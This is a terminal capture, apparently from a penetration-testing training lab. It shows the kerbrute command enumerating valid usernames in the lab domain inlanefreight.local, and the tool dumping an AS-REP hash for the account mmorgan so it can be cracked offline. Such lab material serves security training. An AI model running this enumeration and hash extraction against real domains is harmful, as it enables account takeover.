 [htb-student@ea-attack01]-[~]
$kerbrute userenum -d inlanefreight.local --dc 172.16.5.5 /opt/jsmith.txt
kerbrute
Version: dev (9cfb81e) - 06/04/23 - Ronnie Flathers @ropnop
2023/06/04 09:10:11 >  Using KDC(s):
2023/06/04 09:10:11 >   172.16.5.5:88
2023/06/04 09:10:11 >  [+] VALID USERNAME:       jjones@inlanefreight.local
2023/06/04 09:10:11 >  [+] VALID USERNAME:       sbrown@inlanefreight.local
2023/06/04 09:10:11 >  [+] VALID USERNAME:       jwilson@inlanefreight.local
2023/06/04 09:10:11 >  [+] VALID USERNAME:       tjohnson@inlanefreight.local
2023/06/04 09:10:11 >  [+] VALID USERNAME:       bdavis@inlanefreight.local
2023/06/04 09:10:11 >  [+] VALID USERNAME:       njohnson@inlanefreight.local
2023/06/04 09:10:11 >  [+] VALID USERNAME:       asanchez@inlanefreight.local
2023/06/04 09:10:11 >  [+] VALID USERNAME:       dlewis@inlanefreight.local
2023/06/04 09:10:12 >  [+] VALID USERNAME:       ccruz@inlanefreight.local
2023/06/04 09:10:12 >  [+] mmorgan has no pre auth required. Dumping hash to crack offline:
$krb5asrep$23$mmorgan@INLANEFREIGHT.LOCAL:195e2c8a17115f5cbcfc6b51f37a543f$9868f3152bd3833d5a184437ab9afbc2d887a731e4646301ddd3b1ffb89107a18b25d43c2882c6b15f0c0a4805740dea977d1d7845548002fc0be53f3899632155a22aa3
cd1b217cab5e67a3be7cc2b8f2cde888cc69cfdf39edce2a6261dae3279a3db67100e09f02baf271e2683d6884ae024313b3ffaea5c0ce00720ee4a18898f13da83c294bb6a7f6b7ab4bda914156e6e259da21d09990ffd59f24518308836d57fb5f5ae282128d87941
758f8556a653b4244537eb4b869c2973d415304104c991a468da18748b2aebc9997101b192d67ab172b46feafbe31af78de126c70e87022f8110d01a8c3d023e4794ccbe036b31d117aeed5f3d43ff2d2dc22d14a0692a71fe1e8bc91